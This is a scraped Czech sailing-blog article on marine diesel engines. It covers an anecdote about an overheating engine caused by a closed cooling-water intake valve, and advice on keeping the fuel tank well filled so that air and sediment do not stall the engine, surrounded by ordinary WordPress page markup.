pumpující Skipřenky.</figcaption></figure></div>
            <!-- content --><p>Diesel je potvora. Asi to znáte. Vznětový motor má spousty výhod, ale prostě umí být potvora. I když dnes už jsou jak suchozemské, tak marinizované verze dieselových motorů docela vychytané, &#8222;dízl&#8220; má prostě svoje &#8222;špecifiká&#8220; a pokud je nerespektujete, bývají problémy.</p>
<p>Výhody naftového motoru jsou každému asi jasné: málo to žere, nepotřebuje to svíčky, má velký krouťák při nízkých otáčkách a když se o něj dobře staráte, vydrží hodně, hodně dlouho. Zvlášť ty starší motory bez elektroniky jsou vážně makáči. Lejte do nich slušnou naftu, chladící kapalinu a dobrý olej (včas a pravidelně ho měnit!) a máte zaručen dlouhý život ve společnosti miláčka, co kdesi v podpalubí, kam světlo nezasvítí a vánek nezafouká, poctivě pracuje a donekonečna točí hřídelí.</p>
<p>Ale má to i své <em>ale</em>. Marinované dieselové motory mají svoje mouchy, dané z jejich účelové podstaty, které se nesmí ignorovat. Například lodní motor, umístěný v podpalubním prostoru, se hrozně špatně chladí. Nic tu nefouká, jediným chladičem je mořská nebo sladká voda (nebo obojí) a stačí malé snížení průtoku chladící vody (stačí, když se přicpe sací potrubí) a motor se začne přehřívat, to teplo začně škodit nejen motoru, ale i chladícím hadícím, výfukovým hadicím a na průšvih je zaděláno. Proto všechny nabádám &#8211; starejte se o svůj impeler, on je srdce chladící soustavy (a výměník, a filtr, a termostat, a&#8230; tak dále), nicméně impeler bude námětem jiného článku. Ale než se vrátíme k zazvzdušňování a odvdušňování, vzpomněl jsem si na jednu historku s chlazením motoru, kterou mi vyprávěla kamarádka Lucka.</p>
<p><strong>Trable v Amsterdamu</strong><br />
Lucka se jednoho dne rozhodla, že totálně změní svůj život. Dala výpověď v práci a za ušetřené peníze koupila v Holandsku plachetnici Sachmet, na které se rozhodla v Řecku žít. Bylo ovšem třeba nejdříve přeplout z Holandska do Řecka, (kterýžto příběh je monumentální a také jsme jej na <a href="https://krasajachtingu.cz/1-sachmet-jak-to-vsechno-zacalo-lelystad-antverpy/"><strong>Kráse kdysi zveřejnili</strong></a>), a tak se Lucka, v té době zcela nezkušený kapitán, dala s pár přáteli na cestu. Příběh, který vám teď vykládám se stal hned na první etapě, kousek od Amsterdamu.</p>
<p>Lodní motor plachentice Sachmet, byl staršího data. Rozvážný pomaloběžný jednoválec Renault, co se dal startovat i klikou. O pár let později jsem si s ním já to startování klikou velmi užil, ale to je jiný příběh. V každém případě, S/Y Sachmet, s čerstvou majitelkou na palube, připlouvala pod motorem k Amsterdamu. Lucka u kormidla, posádka v kokpitu. A najednou se <em>z podpalubí</em> ozvalo brutálně hlasitý a naprosto situaci nepřípadný prehistorický řev! Klakson nákladního automobilu fakt naštvanoho tiráka! Pokud na vás někdy zblízka zatroubil náklaďák, máte asi tak představu, co se stalo. Lucka později líčila, že nechybělo mnoho a všichni v hrůze naskákali z kokpitu do vody. Motor se zastavil. Posádka na sebe chvíli koukala, pak nastartovali motor a zase se rozjeli. A za chvíli totéž &#8211; naštvaný tirák v podpalubí a zastavený motor. Takže se v tom začali rejpat a zjistili, že předchozí majtel namontoval klaskon z náklaďáku na čidlo teploty a že se jim tudíž přehřívá motor. Ale nevěděli proč. Motor vždycky po chvilce vychladl a nechal se nastartovat, ovšem vzápětí se dožadoval chladu usilovným troubením klaksonu. Pluli v tomhle režimu, díky klaksonu dost dramaticky, ještě týden, než se konečně dostali u Antverp k mechanikovi, který byl ochoten se na to podívat. Starý mechanik obhlédl motor, podrbal se na hlavě, lišácky se na Lucku podíval a sáhnul pod motor, kde otevřel sací ventil chladící vody. A bylo to. A od té doby běhal Renaultek jak hodinky a klakson ani nepípl.</p>
<p>Poučení: Pečlivě kontrolujte i vstupní ventil chladící vody, jestli ho někdo omylem nezavřel. Alespoň já tak o té doby činím. A taky je na tomhle příběhu úžasné, co všechno vydržel bez chlazení starý Renault jednoválec.</p>
<p>Jednou z těch much, respektive vlastností, je citlivost na vzduch v palivové soustavě. Stačí malinká bublinka v dodávce paliva a motor se zastaví. A pokud ho chcete znovu rozběhnout, musíte ho odvzdušnit.</p>
<p>Stejně tak je diesel citlivý na nečistotu v palivu. Jak do válců dorazí nějaké to svinstvíčko, zakašle si a zastaví se. Potom bývá potřeba palivovou soustavu vyčisti a před tím, než zase motor nahodíte, ho musíte odvzdušnit.</p>
<p>Než se však dostaneme k samotnému popisu odvzdušnení, musíme si říct, že první pravidlo tohoto procesu, s trochou nadsázky, zní: &#8222;VŮBEC TO NEDĚLEJTE&#8220;. Jinými slovy, chovejte se k dieselu tak, aby se nezavzdušnil a máte vyhráno! Je to ta nejlepší metoda. Podívejme se tedy, co a jak dělat či nedělat.</p>
<p><strong>Nehoupat</strong><br />
Na rozdíl od suchozemského dieselového motoru se jeho mořský bratranec houpe a to tak, že někdy hodně. I když auto se na D1 taky hodně natřásá (než se to snad zlepšilo, dlouho jsem tam nejel), tak marinizovaný motor musí zvládat pracovat v náklonech daleko vyšších. Plachetnice se může naklánět klidně 45 stupňů na každou stranu (i více) a motor to musí zvládnout. A on to zvládá &#8211; vydrží výrazně více než posádka. Ale společně s lodí a motorem se houpe i naftová nádrž, a to může být kámen úrazu. Sání palivové soustavy je umístěn v nádrží blízko jejího dna a pokud je v nádrži málo nafty, vznikají v ní za houpání lodí vlny a palivové sání se tak snadno může ocitnout na vzduchu. A motor si tím pádem &#8222;cucne vzduch&#8220; a jakmile bublina dorazí k válcům, neštěstí je hotovo. Motor se zastaví.</p>
<p>Stejně tak víření nafty v nádrží zvíří i ropné usazeniny na jejím dně, které pak mají tendenci nechat se nasát palivovou soustavou a v nejméně vhodný okamžik ji ucpat. Pak máte práci dvojo &#8211; vyčistit palivovou soustavu a odvzdušnit motor. Nic z toho nechce člověk dělat na vlnách, bohužel z principu věci se tohle děje právě jen na vlnách.</p>
<p><strong>Necmrndat</strong><br />
První rada tedy zní: <strong>Nikdy nemějte v nádrži málo paliva</strong>. Čím více nafty v nádrži máte, tím menší je v ní vlnění a víření. (Ideální je mít ji pořád plnou, ale to by chtělo zlatou rybku 🙂 ). Mořští vlci doporučují, a já to tak také dělám, <strong>nikdy nevyjíždět víc jak polovinu nádrže</strong>. Prostě si myslet, že máte jen poloviční nádrž. Já osobně k tomuhle pravidlu ještě vozím sebou vždycky 20l nafty v kanystru a tankuji co nejvíce to jde, alespoň 1x týdně. Málokdy mám nafty méně než 3/4 a zatím (teď to musím zaklepat) se nám na vlnách motor nezavzdušnil, ani neucpal. Ono je samozřejmě nejlepší na vlnách plachtit bez motoru, ale ne vždy to jde a vlny vám umí udělat i okoloplující loď.</p>
<p>Tož tak. Příště si dáme postup, jak to odvzdušnění udělat a k tomu jeden hrůzostrašný příběh.</p>
<p>&nbsp;</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://krasajachtingu.cz/tag/dieselovy-motor/">dieselový motor</a></li><li><a href="https://krasajachtingu.cz/tag/odvzdusneni/">odvzdušnění</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://krasajachtingu.cz/jak-ne-zavzdusnit-diesel-a-jak-ho-neodvzdusnit-dil-prvni/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkrasajachtingu.cz%2Fjak-ne-zavzdusnit-diesel-a-jak-ho-neodvzdusnit-dil-prvni%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Jak+%28ne%29+zavzdu%C5%A1nit+diesel+a+jak+ho+%28ne%29odvzdu%C5%A1nit%2C+d%C3%ADl+prvn%C3%AD&url=https%3A%2F%2Fkrasajachtingu.cz%2Fjak-ne-zavzdusnit-diesel-a-jak-ho-neodvzdusnit-dil-prvni%2F&via=Kr%C3%A1sa+jachtingu" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://krasajachtingu.cz/jak-ne-zavzdusnit-diesel-a-jak-ho-neodvzdusnit-dil-prvni/&amp;media=https://krasajachtingu.cz/wp-content/uploads/2022/04/disel_odvzdus.png&description=Jak+%28ne%29+zavzdu%C5%A1nit+diesel+a+jak+ho+%28ne%29odvzdu%C5%A1nit%2C+d%C3%ADl+prvn%C3%AD" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Jak+%28ne%29+zavzdu%C5%A1nit+diesel+a+jak+ho+%28ne%29odvzdu%C5%A1nit%2C+d%C3%ADl+prvn%C3%AD %0A%0A https://krasajachtingu.cz/jak-ne-zavzdusnit-diesel-a-jak-ho-neodvzdusnit-dil-prvni/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://krasajachtingu.cz/recenze-celooblicejova-potapecska-maska-easybreath-pro-suchozemce-dobry-2/">Recenze: Celoobličejová potápěčská maska Easybreath. Stojí to za to?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://krasajachtingu.cz/oteviraci-doba-sjezdu-u-slapske-prehrady-na-podzi-2022/">Otevírací doba sjezdu u Slapské přehrady na podzim 2022</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://krasajachtingu.cz/author/admin/" aria-label="author-photo"><img alt='Jaroslav Foršt' src='https://secure.gravatar.com/avatar/43d9925b249639c52cc44eacc42d1ed300d7701ffba1e21f6beb7dce694c2706?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/43d9925b249639c52cc44eacc42d1ed300d7701ffba1e21f6beb7dce694c2706?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://krasajachtingu.cz/author/admin/">Jaroslav Foršt</a></span></div><div class="td-author-description">Nakladatel a šéfredaktor v nakladatelství IFP Publishing, stejně jako principál Krásy jachtingu. Autor knih o výživě, počítačích a jachtingu. Hlavně ale nadšený pilot, jachtař a majitel britského titulu RYA Yachtmaster s více jak 17.000 námořními mílemi.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Jaroslav Foršt"><meta itemprop="url" content="https://krasajachtingu.cz/author/admin/"></span><meta itemprop="datePublished" content="2022-09-09T07:34:26+01:00"><meta itemprop="dateModified" content="2022-09-09T07:35:02+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://krasajachtingu.cz/jak-ne-zavzdusnit-diesel-a-jak-ho-neodvzdusnit-dil-prvni/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://krasajachtingu.cz/wp-content/uploads/2016/04/header_new.jpg"></span><meta itemprop="name" content="Krása jachtingu"></span><meta itemprop="headline " content="Jak (ne) zavzdušnit diesel a jak ho (ne)odvzdušnit, díl první"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://krasajachtingu.cz/wp-content/uploads/2022/04/disel_odvzdus.png"><meta itemprop="width" content="1772"><meta itemprop="height" content="1316"></span>        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

        <div class="comments" id="comments">
        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="categories-2" class="td_block_template_1 widget categories-2 widget_categories"><h4 class="block-title"><span>Rubriky</span></h4><form action="https://krasajachtingu.cz" method="get"><label class="screen-reader-text" for="cat">Rubriky</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Vybrat rubriku</option>
	<option class="level-0" value="45">CESTY KOLEM SVĚTA&nbsp;&nbsp;(272)</option>
	<option class="level-1" value="778">&nbsp;&nbsp;&nbsp;ALTEGO, Jiří Denk&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;ALYA II, Martin Doleček&nbsp;&nbsp;(103)</option>
	<option class="level-1" value="1650">&nbsp;&nbsp;&nbsp;POLKA, Jiří Fejfar&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="528">&nbsp;&nbsp;&nbsp;SAYONARA, Jarda Bernt&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="773">&nbsp;&nbsp;&nbsp;SINGA, Petr Ondráček&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="784">Chorvatský pilot&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="2">Featured&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="23">FREEDIVING&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="51">Historie&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="1095">Hledám posádku nebo loď&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="1454">Krátké zprávy&nbsp;&nbsp;(136)</option>
	<option class="level-0" value="20">LA GRACE&nbsp;&nbsp;(214)</option>
	<option class="level-0" value="2162">Létání s rogalem&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1086">Literární okénko&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="47">Plavby&nbsp;&nbsp;(616)</option>
	<option class="level-1" value="2309">&nbsp;&nbsp;&nbsp;Amerika&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2305">&nbsp;&nbsp;&nbsp;Anglie&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="2313">&nbsp;&nbsp;&nbsp;Atlantik&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="2317">&nbsp;&nbsp;&nbsp;Balt&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2304">&nbsp;&nbsp;&nbsp;Chorvatsko&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="2326">&nbsp;&nbsp;&nbsp;Finsko&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2316">&nbsp;&nbsp;&nbsp;Francie&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="2315">&nbsp;&nbsp;&nbsp;Holandsko&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="2324">&nbsp;&nbsp;&nbsp;Island&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2312">&nbsp;&nbsp;&nbsp;Itálie&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="2308">&nbsp;&nbsp;&nbsp;Karibik&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="2325">&nbsp;&nbsp;&nbsp;Norsko&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="2311">&nbsp;&nbsp;&nbsp;Polynésie&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="2303">&nbsp;&nbsp;&nbsp;Řecko&nbsp;&nbsp;(52)</option>
	<option class="level-1" value="2307">&nbsp;&nbsp;&nbsp;Skotsko&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="2424">&nbsp;&nbsp;&nbsp;Španělsko&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="2327">&nbsp;&nbsp;&nbsp;Švédsko&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2314">&nbsp;&nbsp;&nbsp;Tichý oceán&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="2282">Podcast Do větru&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="24">PRAXE&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Review&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="2273">Řecký pilot&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="48">SERIÁLY&nbsp;&nbsp;(186)</option>
	<option class="level-1" value="71">&nbsp;&nbsp;&nbsp;Ája a Filip&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="1152">&nbsp;&nbsp;&nbsp;Gaia&nbsp;&nbsp;(49)</option>
	<option class="level-1" value="77">&nbsp;&nbsp;&nbsp;Janna&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="2080">&nbsp;&nbsp;&nbsp;Stíny na moři&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="46">Sladká voda&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="54">Video&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1199">Závodní jachting&nbsp;&nbsp;(239)</option>
	<option class="level-1" value="2143">&nbsp;&nbsp;&nbsp;GGR22&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="2501">&nbsp;&nbsp;&nbsp;GGR26&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="2245">&nbsp;&nbsp;&nbsp;OGR23&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="2318">&nbsp;&nbsp;&nbsp;OH24&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="2335">&nbsp;&nbsp;&nbsp;Vendeé Globe 2024&nbsp;&nbsp;(31)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="media_image-2" class="td_block_template_1 widget media_image-2 widget_media_image"><a href="https://www.ifp-publishing.cz/jachting/jachting-beze-stresu/"><img width="227" height="300" src="https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-227x300.jpg" class="image wp-image-31051  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-227x300.jpg 227w, https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-318x420.jpg 318w, https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT.jpg 550w" sizes="(max-width: 227px) 100vw, 227px" /></a></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	


<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 69769a8095012
    -->

    <script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/js/mpp-frontend.js?ver=2.6.0" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"103960834","post":"26120","tz":"1","srv":"krasajachtingu.cz","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "103960834", "26120" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://krasajachtingu.cz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return 